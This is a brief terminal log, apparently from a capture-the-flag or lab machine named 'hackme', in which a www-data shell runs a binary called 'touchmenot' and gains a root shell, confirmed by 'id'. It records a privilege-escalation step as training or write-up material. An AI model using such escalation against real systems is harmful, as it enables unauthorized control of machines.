 ls
touchmenot
www-data@hackme:/home/legacy$ touchmenot
touchmenot
touchmenot: command not found
www-data@hackme:/home/legacy$ ./touchmenot
./touchmenot
root@hackme:/home/legacy# id
id
uid=0(root) gid=33(www-data) groups=33(www-data)
root@hackme:/home/legacy#